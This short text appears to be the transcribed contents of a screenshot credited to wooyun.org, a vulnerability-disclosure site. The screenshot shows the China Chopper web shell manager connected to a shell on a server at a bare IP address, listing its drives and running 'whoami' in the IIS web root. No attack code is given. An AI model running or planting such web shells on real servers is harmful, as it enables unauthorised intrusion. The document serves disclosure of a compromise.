 中国菜刀@20100614
SHELL管理
http://123.93.31.175/warsong.p...
http://123.93.31.175/warsong.p...
[*] 磁盘列表 [ C:D:E:F:G:I: ]
C:\inetpub\wwwroot\> whoami
nt authority\iusr
C:\inetpub\wwwroot\>
www.wooyun.org